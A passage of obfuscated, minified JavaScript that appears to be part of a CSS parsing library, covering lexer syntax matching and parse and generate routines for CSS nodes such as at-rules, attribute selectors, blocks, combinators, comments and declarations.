if(o[s(1191)]===e)return i=r(o[s(418)])?[o[s(418)]]:[],!0;return!1}(this[n(3065)]),i}function jr(e,n){const r=t;return Or(this,e,(t=>r(1902)===t[r(2189)]&&t[r(3177)]===n))}function Wr(e,n){const r=t;return Or(this,e,(t=>r(2271)===t[r(2189)]&&t[r(3177)]===n))}function Xr(e){const n=t;return Or(this,e,(t=>n(1903)===t[n(2189)]))}function Or(e,n,r){const i=t,o=Lr[i(2483)](e,n);return null!==o&&o[i(592)](r)}function Ur(e){const n=t;return n(1191)in e?e[n(1191)]:Ur(e[n(1448)][0])}function Pr(e){const n=t;return n(1191)in e?e[n(1191)]:Pr(e[n(1448)][e[n(1448)][n(2757)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(3065)]&&function t(r){const c=s;if(null!==r[c(418)]&&r[c(418)][c(2189)]===i&&r[c(418)][c(3177)]===o){const t=Ur(r),i=Pr(r);e[c(418)][c(377)](n,(function(e,n,r){const o=c;if(e===t){const t=new We;do{if(t[o(2795)](n[o(1360)]),n[o(1360)]===i)break;n=n[o(1308)]}while(null!==n);a[o(2161)]({parent:r,nodes:t})}}))}Array[c(2885)](r[c(1448)])&&r[c(1448)][c(669)](t)}(r[s(3065)]),a}const{hasOwnProperty:Rr}=Object[t(237)];function Hr(e){const n=t;return n(434)==typeof e&&isFinite(e)&&Math[n(415)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Hr(e[n(2513)])&&Hr(e[n(2355)])&&Hr(e[n(703)])}function Dr(t,e){return function(n,r){const i=a1f;if(!n||n[i(608)]!==Object)return r(n,i(1475));for(let o in n){let s=!0;if(!1!==Rr[i(2483)](n,o)){if(i(2189)===o)n[i(2189)]!==t&&r(n,i(2605)+n[i(2189)]+i(2740)+t+"`");else if(i(2393)===o){if(null===n[i(2393)])continue;if(n[i(2393)]&&n[i(2393)][i(608)]===Object)if(i(555)!=typeof n[i(2393)][i(3320)])o+=i(1825);else if(Vr(n[i(2393)][i(874)])){if(Vr(n[i(2393)][i(2089)]))continue;o+=i(807)}else o+=i(2049);s=!1}else if(e[i(1852)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2757)];t++){const r=e[o][t];switch(r){case String:s=i(555)==typeof n[o];break;case Boolean:s=i(2329)==typeof n[o];break;case null:s=null===n[o];break;default:i(555)==typeof r?s=n[o]&&n[o][i(2189)]===r:Array[i(2885)](r)&&(s=n[o]instanceof We)}}}else r(n,i(1904)+o+i(1195)+t+i(1350));s||r(n,i(1591)+t+"."+o+"`")}}for(const o in e)Rr[i(2483)](e,o)&&!1===Rr[i(2483)](n,o)&&r(n,i(1685)+t+"."+o+i(936))}}function qr(e,n){const r=t,i=[];for(let t=0;t<e[r(2757)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2161)](o[r(3177)][r(2507)]());else if(null===o)i[r(2161)](r(737));else if(r(555)==typeof o)i[r(2161)](o);else{if(!Array[r(2885)](o))throw new Error(r(799)+o+r(1388)+n+r(2117));i[r(2161)](r(652)+(qr(o,n)||r(1836))+">")}}return i[r(1486)](r(2713))}function Br(e,n){const r=t,i=n[r(2755)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2483)](i,t))continue;const n=o[t]=Array[r(2885)](i[t])?i[t][r(1256)]():[i[t]];s[t]=qr(n,e+"."+t)}return{docs:s,check:Dr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(418)]&&(o[t]=r?e[t][i(418)]:ln(e[t][i(418)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1166)](e))o[t]={prelude:s[i(1147)]&&(r?s[i(1147)][i(418)]:ln(s[i(1147)][i(418)],{compact:n})),descriptors:s[i(865)]&&Zr(s[i(865)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1f;return n(555)==typeof t?function(t){const e=n,r=[];return Le(t,((n,i,o)=>r[e(2161)]({type:n,value:t[e(1256)](i,o),node:null}))),r}(t):e[n(2639)](t,mr)}(r,e[o(418)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2757)];n++)if(e(295)===t[n][e(3105)][e(2507)]())return!0;return!1}(s)?Gr(null,new Error(o(247))):(i&&(a=Ir(s,e[o(2926)],e)),i&&a[o(1448)]||(a=Ir(s,n[o(1448)],e),a[o(1448)])?Gr(a[o(1448)],null,a[o(2257)]):Gr(null,new mn(a[o(3028)],n[o(418)],r,a),a[o(2257)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(2727)]=xn,this[o(418)]=r,this[o(1108)]=!1,this[o(1406)]={...n},this[o(2222)]=Object[o(2625)](null),this[o(1884)]=Object[o(2625)](null),this[o(3289)]=Object[o(2625)](null),this[o(2755)]=i||function(t){const e=o,n={};if(t[e(1191)])for(const r in t[e(1191)])if(Rr[e(2483)](t[e(1191)],r)){const i=t[e(1191)][r];if(!i[e(2755)])throw new Error(e(271)+r+e(1088));n[r]=Br(r,i)}return n}(e),e){if(e[o(2727)]&&(this[o(2727)]=e[o(2727)]),e[o(1406)])for(const t of Object[o(1688)](n))Array[o(2885)](e[o(1406)][t])&&(this[o(1406)][t]=e[o(1406)][t]);if(e[o(3289)])for(const[t,n]of Object[o(1166)](e[o(3289)]))this[o(2123)](t,n);if(e[o(1108)]){this[o(1108)]=!0;for(const[t,e]of Object[o(1166)]((s=this[o(1406)],{...Dn,...qn,...Bn(s)})))this[o(2123)](t,e)}if(e[o(2222)])for(const[t,n]of Object[o(1166)](e[o(2222)]))this[o(2348)](t,n);if(e[o(1884)])for(const[t,n]of Object[o(1166)](e[o(1884)]))this[o(316)](t,n)}var s;this[o(2926)]=zr(this[o(2727)][o(1486)](o(1253)))}[t(471)](e){const n=t;function r(t,e){o[a1f(2161)]({node:t,message:e})}const i=this[n(2755)],o=[];return this[n(418)][n(377)](e,(function(t){const e=n;i[e(1852)](t[e(2189)])?i[t[e(2189)]][e(699)](t,r):r(t,e(1992)+t[e(2189)]+"`")})),!!o[n(2757)]&&o}[t(1545)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(555)==typeof e||e&&o(555)==typeof e[o(2189)],syntax:null,match:null,matchRef:null};return o(1322)==typeof e?a[o(1448)]=zr(e,s):(o(555)==typeof e?Object[o(714)](a,o(418),{get:()=>(Object[o(714)](a,o(418),{value:hr(e)}),a[o(418)])}):a[o(418)]=e,Object[o(714)](a,o(1448),{get:()=>(Object[o(714)](a,o(1448),{value:zr(a[o(418)],s)}),a[o(1448)])}),o(2271)===n&&Object[o(714)](a,o(3299),{get(){const t=o,e=a[t(418)],n=function(e){const n=t,r=e[n(1644)][0];return!1===e[n(3194)]&&1===e[n(1644)][n(2757)]&&n(2538)===r[n(2189)]&&!0===r[n(2588)]}(e)?zr({...e,terms:[e[t(1644)][0][t(1573)]]},s):null;return Object[t(714)](a,t(3299),{value:n}),n}})),a}[t(2348)](e,n){const r=t;n&&(this[r(2222)][e]={type:r(982),name:e,prelude:n[r(1147)]?this[r(1545)](n[r(1147)],r(775),e):null,descriptors:n[r(865)]?Object[r(1688)](n[r(865)])[r(2486)](((t,i)=>(t[i]=this[r(1545)](n[r(865)][i],r(2011),i,e),t)),Object[r(2625)](null)):null})}[t(316)](e,n){const r=t;n&&(this[r(1884)][e]=this[r(1545)](n,r(2271),e))}[t(2123)](e,n){const r=t;n&&(this[r(3289)][e]=this[r(1545)](n,r(1902),e))}[t(648)](e){const n=t;if(!this[n(1414)](e))return new fn(n(2648),"@"+e)}[t(2433)](e,n){const r=t,i=this[r(648)](e);if(i)return i;const o=this[r(1414)](e);return!o[r(1147)]&&n?new SyntaxError(r(2202)+e+r(2389)):!o[r(1147)]||n||Yr(this,o[r(1147)],"",!1)[r(3065)]?void 0:new SyntaxError(r(2202)+e+r(2081))}[t(3107)](e,n){const r=t,i=this[r(648)](e);if(i)return i;const o=this[r(1414)](e),s=wn(n);return o[r(865)]?o[r(865)][s[r(3177)]]||o[r(865)][s[r(3158)]]?void 0:new fn(r(2857),n):new SyntaxError(r(2202)+e+r(2325))}[t(2208)](e){const n=t;if(!this[n(315)](e))return new fn(n(991),e)}[t(1997)](e,n){const r=t,i=this[r(2433)](e,n);if(i)return Gr(null,i);const o=this[r(1414)](e);return o[r(1147)]?Yr(this,o[r(1147)],n||"",!1):Gr(null,null)}[t(1259)](e,n,r){const i=t,o=this[i(3107)](e,n);if(o)return Gr(null,o);const s=this[i(1414)](e),a=wn(n);return Yr(this,s[i(865)][a[i(3177)]]||s[i(865)][a[i(3158)]],r,!1)}[t(1420)](e){const n=t;return n(762)!==e[n(2189)]?Gr(null,new Error(n(2890))):this[n(2107)](e[n(2217)],e[n(3105)])}[t(2107)](e,n){const r=t;if(vn(e)[r(3019)])return Gr(null,new Error(r(2899)));const i=this[r(2208)](e);return i?Gr(null,i):Yr(this,this[r(315)](e),n,!0)}[t(2476)](e,n){const r=t,i=this[r(564)](e);return i?Yr(this,i,n,!1):Gr(null,new fn(r(2219),e))}[t(1448)](e,n){const r=t;return r(555)==typeof e||e&&e[r(2189)]?(r(555)!=typeof e&&e[r(1448)]||(e=this[r(1545)](e,r(1902),r(3045))),Yr(this,e,n,!1)):Gr(null,new fn(r(1116)))}[t(2537)](e,n,r,i){return Fr(this,n,this[t(2107)](e,n),r,i)}[t(2924)](e,n,r){const i=t;return Fr(this,e[i(3105)],this[i(1420)](e),n,r)}[t(707)](e,n,r){const i=t,o=[];return this[i(418)][i(377)](e,{visit:i(762),enter:t=>{const e=i;o[e(2161)][e(1657)](o,this[e(2924)](t,n,r))}}),o}[t(1414)](e,n=!0){const r=t,i=wn(e);return(i[r(2969)]&&n?this[r(2222)][i[r(3177)]]||this[r(2222)][i[r(3158)]]:this[r(2222)][i[r(3177)]])||null}[t(2088)](e,n=!0){const r=t,i=this[r(1414)](e,n);return i&&i[r(1147)]||null}[t(2809)](e,n){const r=t;return this[r(2222)][r(1852)](e)&&this[r(2222)][r(1782)]&&this[r(2222)][e][r(1782)][n]||null}[t(315)](e,n=!0){const r=t,i=vn(e);return(i[r(2969)]&&n?this[r(1884)][i[r(3177)]]||this[r(1884)][i[r(3158)]]:this[r(1884)][i[r(3177)]])||null}[t(564)](e){const n=t;return hasOwnProperty[n(2483)](this[n(3289)],e)?this[n(3289)][e]:null}[t(1919)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1f;if(a[l(2577)](e))return a[l(1283)](e);a[l(2845)](e,!1),null!==c[l(418)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(1902)!==c[u(2189)]&&u(2271)!==c[u(2189)])return;const d=u(1902)===c[u(2189)]?t[u(3289)]:t[u(1884)],h=u(1902)===c[u(2189)]?o:s;hasOwnProperty[u(2483)](d,c[u(3177)])?r(t,c[u(3177)],h,d[c[u(3177)]])&&(i[u(2161)](n(e,a===o)+u(1754)+n(c[u(3177)],u(1902)===c[u(2189)])),a[u(2845)](e,!0)):(i[u(2161)](n(e,a===o)+u(2405)+n(c[u(3177)],u(1902)===c[u(2189)])),a[u(2845)](e,!0))},f===fr&&m===fr)throw new Error(h(378));!function t(e){const n=h;switch(f[n(2483)](d,e),e[n(2189)]){case n(3041):e[n(1644)][n(669)](t);break;case n(2538):case n(924):t(e[n(1573)]);break;case n(1902):case n(2271):case n(1903):case n(1507):case n(2277):case n(3134):case n(3286):case n(1336):break;default:throw new Error(n(2990)+e[n(2189)])}m[n(2483)](d,e)}(c)}(c[l(418)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3289)])r(this,t,o,this[e(3289)][t]);for(const t in this[e(1884)])r(this,t,s,this[e(1884)][t]);const a=[...o[e(1688)]()][e(1759)]((t=>o[e(1283)](t))),c=[...s[e(1688)]()][e(1759)]((t=>s[e(1283)](t)));return a[e(2757)]||c[e(2757)]?{errors:i,types:a,properties:c}:null}[t(578)](e,n){const r=t;return{generic:this[r(1108)],cssWideKeywords:this[r(2727)],units:this[r(1406)],types:Zr(this[r(3289)],!n,e),properties:Zr(this[r(1884)],!n,e),atrules:Jr(this[r(2222)],!n,e)}}[t(2615)](){const e=t;return JSON[e(1276)](this[e(578)]())}}function Kr(e,n){const r=t;return r(555)==typeof n&&/^\s*\|/[r(381)](n)?r(555)==typeof e?e+n:n[r(1179)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2625)](null);for(const[t,o]of Object[r(1166)](e))if(o){i[t]={};for(const e of Object[r(1688)](o))n[r(2153)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1166)](n))switch(t){case r(1108):i[t]=Boolean(o);break;case r(2727):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1406):i[t]={...e[t]};for(const[e,n]of Object[r(1166)](o))i[t][e]=Array[r(2885)](n)?n:[];break;case r(2222):i[t]={...e[t]};for(const[e,n]of Object[r(1166)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1147)]||null,descriptors:{...o[r(865)]}};if(n){s[r(1147)]=n[r(1147)]?Kr(s[r(1147)],n[r(1147)]):s[r(1147)]||null;for(const[t,e]of Object[r(1166)](n[r(865)]||{}))s[r(865)][t]=e?Kr(s[r(865)][t],e):null;Object[r(1688)](s[r(865)])[r(2757)]||(s[r(865)]=null)}}break;case r(3289):case r(1884):i[t]={...e[t]};for(const[e,n]of Object[r(1166)](o))i[t][e]=Kr(i[t][e],n);break;case r(1408):case r(2470):i[t]={...e[t]};for(const[e,n]of Object[r(1166)](o))i[t][e]={...i[t][e],...n};break;case r(2252):i[t]={...e[t],...o};break;case r(1143):case r(311):i[t]={...e[t],...$r(o,[r(259)])};break;case r(1191):i[t]={...e[t],...$r(o,[r(3177),r(2755),r(259),r(2639),r(975)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1020)]+e;const o=this[r(1183)](i);for(o!==ei&&o!==ni||(n&&this[r(1261)](r(740)),i++);i<this[r(1604)];i++)Kt(this[r(1183)](i))||this[r(1261)](r(3295),i)}function ai(e){return si[t(2483)](this,0,e)}function ci(e,n){const r=t;if(!this[r(2516)](this[r(1020)]+e,n)){let t="";switch(n){case ri:t=r(1124);break;case ni:t=r(1228)}this[r(1261)](t,this[r(1020)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(443)];for(;i===Ut||i===Yt;)i=this[e(2619)](++n);if(i!==Wt){if(!this[e(3155)](ei,n)&&!this[e(3155)](ni,n))return null;r=this[e(3155)](ei,n)?ei:ni;do{i=this[e(2619)](++n)}while(i===Ut||i===Yt);i!==Wt&&(this[e(3147)](n),ai[e(2483)](this,ii))}return n>0&&this[e(3147)](n),0===r&&(i=this[e(1183)](this[e(1020)]),i!==ei&&i!==ni&&this[e(1261)](e(1529))),ai[e(2483)](this,0!==r),r===ni?"-"+this[e(1299)](Wt):this[e(1299)](Wt)}const ui=t(2623),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1020)];let r=null,i=null;if(this[e(443)]===Wt)ai[e(2483)](this,oi),i=this[e(1299)](Wt);else if(this[e(443)]===Et&&this[e(2516)](this[e(1020)],ni))switch(r="-1",ci[e(2483)](this,1,ri),this[e(1604)]-this[e(1020)]){case 2:this[e(1308)](),i=li[e(2483)](this);break;case 3:ci[e(2483)](this,2,ni),this[e(1308)](),this[e(2406)](),ai[e(2483)](this,ii),i="-"+this[e(1299)](Wt);break;default:ci[e(2483)](this,2,ni),si[e(2483)](this,3,ii),this[e(1308)](),i=this[e(1371)](n+2)}else if(this[e(443)]===Et||this[e(3155)](ei)&&this[e(2619)](1)===Et){let t=0;switch(r="1",this[e(3155)](ei)&&(t=1,this[e(1308)]()),ci[e(2483)](this,0,ri),this[e(1604)]-this[e(1020)]){case 1:this[e(1308)](),i=li[e(2483)](this);break;case 2:ci[e(2483)](this,1,ni),this[e(1308)](),this[e(2406)](),ai[e(2483)](this,ii),i="-"+this[e(1299)](Wt);break;default:ci[e(2483)](this,1,ni),si[e(2483)](this,2,ii),this[e(1308)](),i=this[e(1371)](n+t+1)}}else if(this[e(443)]===Ot){const t=this[e(1183)](this[e(1020)]),o=t===ei||t===ni;let s=this[e(1020)]+o;for(;s<this[e(1604)]&&Kt(this[e(1183)](s));s++);s===this[e(1020)]+o&&this[e(1261)](e(3295),this[e(1020)]+o),ci[e(2483)](this,s-this[e(1020)],ri),r=this[e(2738)](n,s),s+1===this[e(1604)]?(this[e(1308)](),i=li[e(2483)](this)):(ci[e(2483)](this,s-this[e(1020)]+1,ni),s+2===this[e(1604)]?(this[e(1308)](),this[e(2406)](),ai[e(2483)](this,ii),i="-"+this[e(1299)](Wt)):(si[e(2483)](this,s-this[e(1020)]+2,ii),this[e(1308)](),i=this[e(1371)](s+1)))}else this[e(1261)]();return null!==r&&r[e(1183)](0)===ei&&(r=r[e(824)](1)),null!==i&&i[e(1183)](0)===ei&&(i=i[e(824)](1)),{type:e(2623),loc:this[e(306)](n,this[e(1020)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1037)](t+r)}else this[n(1037)](t)}else this[n(1037)](e.b)}function mi(){const e=t;return this[e(615)](this[e(2964)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2619)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(982),bi=t(1143),wi={name:String,prelude:[t(775),t(615),null],block:[t(1200),null]};function vi(e=!1){const n=t,r=this[n(1020)];let i,o,s=null,a=null;switch(this[n(995)](Nt),i=this[n(1371)](r+1),o=i[n(2507)](),this[n(2406)](),!1===this[n(1914)]&&this[n(443)]!==Jt&&this[n(443)]!==Ht&&(s=this[n(2927)]?this[n(2640)](this[n(775)][n(289)](this,i,e),mi):mi[n(2483)](this,this[n(1023)]),this[n(2406)]()),this[n(443)]){case Ht:this[n(1308)]();break;case Jt:a=hasOwnProperty[n(2483)](this[n(1143)],o)&&n(1322)==typeof this[n(1143)][o][n(1263)]?this[n(1143)][o][n(1263)][n(2483)](this,e):this[n(1200)](pi[n(2483)](this))}return{type:n(982),loc:this[n(306)](r,this[n(1020)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(385)](Nt,"@"+e[n(3177)]),null!==e[n(1147)]&&this[n(1191)](e[n(1147)]),e[n(1263)]?this[n(1191)](e[n(1263)]):this[n(385)](Ht,";")}const ki=t(775),xi=t(1789),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2507)]()),this[n(2406)](),r=hasOwnProperty[n(2483)](this[n(1143)],e)&&n(1322)==typeof this[n(1143)][e][n(1147)]?this[n(1143)][e][n(1147)][n(2483)](this):this[n(2068)](this[n(1408)][n(775)]),this[n(2406)](),!0!==this[n(1914)]&&this[n(443)]!==Jt&&this[n(443)]!==Ht&&this[n(1261)](n(2637)),{type:n(775),loc:this[n(1439)](r),children:r}}function zi(e){this[t(1765)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Ci=126;function Ii(){const e=t;this[e(1914)]&&this[e(1261)](e(551));const n=this[e(1020)];let r=!1;return this[e(3155)](Mi)?(r=!0,this[e(1308)]()):this[e(3155)](Ni)||this[e(995)](Et),this[e(3155)](Ni)?this[e(1183)](this[e(1020)]+1)!==Ei?(this[e(1308)](),this[e(995)](Et)):r&&this[e(1261)](e(1901),this[e(1604)]):r&&this[e(1261)](e(3205)),{type:e(3184),loc:this[e(306)](n,this[e(1020)]),name:this[e(1371)](n)}}function Li(){const e=t,n=this[e(1020)],r=this[e(1183)](n);return r!==Ei&&r!==Ci&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(1261)](e(846)),this[e(1308)](),r!==Ei&&(this[e(3155)](Ei)||this[e(1261)](e(761)),this[e(1308)]()),this[e(1371)](n)}const ji=t(553),Wi={name:t(3184),matcher:[String,null],value:[t(3134),t(3184),null],flags:[String,null]};function Xi(){const e=t,n=this[e(1020)];let r,i=null,o=null,s=null;return this[e(995)](Dt),this[e(2406)](),r=Ii[e(2483)](this),this[e(2406)](),this[e(443)]!==qt&&(this[e(443)]!==Et&&(i=Li[e(2483)](this),this[e(2406)](),o=this[e(443)]===It?this[e(3134)]():this[e(3184)](),this[e(2406)]()),this[e(443)]===Et&&(s=this[e(1299)](Et),this[e(2406)]())),this[e(995)](qt),{type:e(553),loc:this[e(306)](n,this[e(1020)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(385)](jt,"["),this[n(1191)](e[n(3177)]),null!==e[n(2604)]&&(this[n(1037)](e[n(2604)]),this[n(1191)](e[n(3105)])),null!==e[n(2680)]&&this[n(385)](Et,e[n(2680)]),this[n(385)](jt,"]")}const Ui=38;function Pi(){return this[t(615)](null,!0)}function Fi(){const e=t;return this[e(2640)](this[e(2166)],Pi)}function Ri(){const e=t;return this[e(615)](this[e(672)],!0)}function Hi(){const e=t;if(this[e(443)]===Ht)return Ri[e(2483)](this,this[e(1023)]);const n=this[e(2640)](this[e(762)],Ri);return this[e(443)]===Ht&&this[e(1308)](),n}const Vi=t(1200),Di=t(1263),qi={children:[[t(982),t(2166),t(762)]]};function Bi(e){const n=t,r=e?Hi:Fi,i=this[n(1020)];let o=this[n(1876)]();this[n(995)](Jt);t:for(;!this[n(1914)];)switch(this[n(443)]){case Gt:break t;case Ut:case Yt:this[n(1308)]();break;case Nt:o[n(2161)](this[n(2640)](this[n(982)][n(289)](this,e),Pi));break;default:e&&this[n(3155)](Ui)?o[n(2161)](Fi[n(2483)](this)):o[n(2161)](r[n(2483)](this))}return this[n(1914)]||this[n(995)](Gt),{type:n(1200),loc:this[n(306)](i,this[n(1020)]),children:o}}function Zi(e){const n=t;this[n(385)](Jt,"{"),this[n(1765)](e,(t=>{const e=n;e(762)===t[e(2189)]&&this[e(385)](Ht,";")})),this[n(385)](Gt,"}")}const Ji=t(2260),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(1020)];let o=null;return this[r(995)](Dt),o=e[r(2483)](this,n),this[r(1914)]||this[r(995)](qt),{type:r(2260),loc:this[r(306)](i,this[r(1020)]),children:o}}function Qi(e){const n=t;this[n(385)](jt,"["),this[n(1765)](e),this[n(385)](jt,"]")}const Ki=t(771),$i=[];function to(){const e=t,n=this[e(1020)];return this[e(995)](Ft),{type:e(771),loc:this[e(306)](n,this[e(1020)])}}function eo(){const e=t;this[e(385)](Ft,e(1146))}const no=t(583),ro=[];function io(){const e=t,n=this[e(1020)];return this[e(995)](Pt),{type:e(583),loc:this[e(306)](n,this[e(1020)])}}function oo(){const e=t;this[e(385)](Pt,e(1385))}const so=46,ao=t(1210),co={name:String};function lo(){const e=t;return this[e(1720)](so),{type:e(1210),loc:this[e(306)](this[e(1020)]-1,this[e(1604)]),name:this[e(1299)](Et)}}function uo(e){const n=t;this[n(385)](jt,"."),this[n(385)](Et,e[n(3177)])}const ho=43,fo=47,mo=62,po=126,go=t(2670),bo={name:String};function wo(){const e=t,n=this[e(1020)];let r;switch(this[e(443)]){case Ut:r=" ";break;case jt:switch(this[e(1183)](this[e(1020)])){case mo:case ho:case po:this[e(1308)]();break;case fo:this[e(1308)](),this[e(1569)](e(1390)),this[e(1720)](fo);break;default:this[e(1261)](e(1095))}r=this[e(1371)](n)}return{type:e(2670),loc:this[e(306)](n,this[e(1020)]),name:r}}function vo(e){const n=t;this[n(1037)](e[n(3177)])}const yo=42,ko=47,xo=t(3153),Ao={value:String};function _o(){const e=t,n=this[e(1020)];let r=this[e(1604)];return this[e(995)](Yt),r-n+2>=2&&this[e(1183)](r-2)===yo&&this[e(1183)](r-1)===ko&&(r-=2),{type:e(3153),loc:this[e(306)](n,this[e(1020)]),value:this[e(2738)](n+2,r)}}function zo(e){const n=t;this[n(385)](Yt,"/*"+e[n(3105)]+"*/")}const So=new Set([Rt,Zt,Mt]),Mo=t(3276),Eo={kind:String,children:[[t(3184),t(1229),t(2563),t(3021),t(928)]]};function To(e){const n=t;return this[n(3058)](1)===Et&&So[n(2577)](this[n(3058)](2))?this[n(1229)](e):this[n(3021)](e)}const No={media:To,container:To,supports(){return this[t(928)]()}};function Co(e=t(1226)){const n=t,r=this[n(1876)]();t:for(;!this[n(1914)];)switch(this[n(443)]){case Yt:case Ut:this[n(1308)]();continue;case Et:r[n(2161)](this[n(3184)]());break;case Bt:{let t=this[n(2640)]((()=>No[e][n(2483)](this,e)),(()=>null));t||(t=this[n(2640)]((()=>{const t=n;this[t(995)](Bt);const r=this[t(3276)](e);return this[t(995)](Zt),r}),(()=>this[n(2354)](e)))),r[n(2161)](t);break}case Tt:{let t=this[n(2640)]((()=>this[n(2563)](e)),(()=>null));t||(t=this[n(2354)](e)),r[n(2161)](t);break}default:break t}return r[n(402)]&&this[n(1261)](n(2310)),{type:n(3276),loc:this[n(1439)](r),kind:e,children:r}}function Io(e){const n=t;e[n(1765)][n(669)]((t=>{const e=n;e(3276)===t[e(2189)]?(this[e(385)](Bt,"("),this[e(1191)](t),this[e(385)](Zt,")")):this[e(1191)](t)}))}const Lo=33,jo=35,Wo=36,Xo=38,Oo=42,Uo=43,Po=47;function Fo(){const e=t;return this[e(615)](this[e(563)],!0)}function Ro(){const e=t;return this[e(615)](this[e(563)],!1)}function Ho(){const e=t,n=this[e(1023)],r=this[e(2139)]();return e(615)!==r[e(2189)]&&!1===this[e(1914)]&&this[e(443)]!==Ht&&!1===this[e(3155)](Lo)&&!1===this[e(3083)](n)&&this[e(1261)](),r}const Vo=t(762),Do=t(683),qo={important:[Boolean,String],property:String,value:[t(2139),t(615)]};function Bo(){const e=t,n=this[e(1020)],r=this[e(1023)],i=Jo[e(2483)](this),o=yn(i),s=o?this[e(1887)]:this[e(2461)],a=o?Ro:Fo;let c,l=!1;this[e(2406)](),this[e(995)](Rt);const u=this[e(1023)];if(o||this[e(2406)](),c=s?this[e(2640)](Ho,a):a[e(2483)](this,this[e(1023)]),o&&e(2139)===c[e(2189)]&&c[e(1765)][e(402)])for(let t=u-this[e(1023)];t<=0;t++)if(this[e(2619)](t)===Ut){c[e(1765)][e(2795)]({type:e(264),loc:null,value:" "});break}return this[e(3155)](Lo)&&(l=Go[e(2483)](this),this[e(2406)]()),!1===this[e(1914)]&&this[e(443)]!==Ht&&!1===this[e(3083)](r)&&this[e(1261)](),{type:e(762),loc:this[e(306)](n,this[e(1020)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(385)](Et,e[n(2217)]),this[n(385)](Rt,":"),this[n(1191)](e[n(3105)]),e[n(1932)]&&(this[n(385)](jt,"!"),this[n(385)](Et,!0===e[n(1932)]?n(1932):e[n(1932)]))}function Jo(){const e=t,n=this[e(1020)];if(this[e(443)]===jt)switch(this[e(1183)](this[e(1020)])){case Oo:case Wo:case Uo:case jo:case Xo:this[e(1308)]();break;case Po:this[e(1308)](),this[e(3155)](Po)&&this[e(1308)]()}return this[e(443)]===Ct?this[e(995)](Ct):this[e(995)](Et),this[e(1371)](n)}function Go(){const e=t;this[e(995)](jt),this[e(2406)]();const n=this[e(1299)](Et);return e(1932)===n||n}const Yo=38;function Qo(){const e=t;return this[e(615)](this[e(672)],!0)}const Ko=t(1027),$o={children:[[t(762),t(982),t(2166)]]};function ts(){const e=t,n=this[e(1876)]();for(;!this[e(1914)];)switch(this[e(443)]){case Ut:case Yt:case Ht:this[e(1308)]();break;case Nt:n[e(2161)](this[e(2640)](this[e(982)][e(289)](this,!0),Qo));break;default:this[e(3155)](Yo)?n[e(2161)](this[e(2640)](this[e(2166)],Qo)):n[e(2161)](this[e(2640)](this[e(762)],Qo))}return{type:e(1027),loc:this[e(1439)](n),children:n}}function es(e){const n=t;this[n(1765)](e,(t=>{const e=n;e(762)===t[e(2189)]&&this[e(385)](Ht,";")}))}const ns=t(1730),rs={value:String,unit:String};function is(){const e=t,n=this[e(1020)],r=this[e(253)](Ot);return{type:e(1730),loc:this[e(306)](n,this[e(1020)]),value:r,unit:this[e(2738)](n+r[e(2757)],this[e(1020)])}}function os(e){const n=t;this[n(385)](Ot,e[n(3105)]+e[n(2028)])}const ss=47,as=t(1229),cs={kind:String,name:String,value:[t(3184),t(2948),t(1730),t(517),t(2277),null]};function ls(e){const n=t,r=this[n(1020)];let i,o=null;if(this[n(995)](Bt),this[n(2406)](),i=this[n(1299)](Et),this[n(2406)](),this[n(443)]!==Zt){switch(this[n(995)](Rt),this[n(2406)](),this[n(443)]){case Wt:o=this[n(1600)](1)===jt?this[n(517)]():this[n(2948)]();break;case Ot:o=this[n(1730)]();break;case Et:o=this[n(3184)]();break;case Tt:o=this[n(2640)]((()=>{const t=n,e=this[t(2277)](this[t(2068)],this[t(1408)][t(2139)]);return this[t(2406)](),this[t(3155)](ss)&&this[t(1261)](),e}),(()=>this[n(517)]()));break;default:this[n(1261)](n(1303))}this[n(2406)]()}return this[n(1914)]||this[n(995)](Zt),{type:n(1229),loc:this[n(306)](r,this[n(1020)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(385)](Bt,"("),this[n(385)](Et,e[n(3177)]),null!==e[n(3105)]&&(this[n(385)](Rt,":"),this[n(1191)](e[n(3105)])),this[n(385)](Zt,")")}const ds=t(2563),hs={kind:String,feature:String,value:[t(762),t(682)]};function fs(e,n){const r=t,i=(this[r(2470)][e]||{})[n];return r(1322)!=typeof i&&this[r(1261)](r(1310)+n+"()"),i}function ms(e=t(1649)){const 